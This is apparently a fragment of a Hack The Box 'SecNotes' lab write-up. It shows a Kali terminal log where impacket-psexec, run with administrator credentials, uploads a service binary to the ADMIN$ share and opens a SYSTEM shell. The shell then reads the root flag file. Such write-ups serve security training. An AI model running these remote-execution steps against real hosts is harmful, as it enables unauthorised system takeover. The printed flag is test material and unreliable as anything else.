 ┌──(ryan㉿kali)-[~/HTB/SecNotes]
└─$ impacket-psexec administrator@10.10.10.97
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file zPqAWPDM.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service EvBM on 10.10.10.97.....
[*] Starting service EvBM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32> type C:\users\administrator\desktop\root.txt
2c66ac5c04b018a4f0bf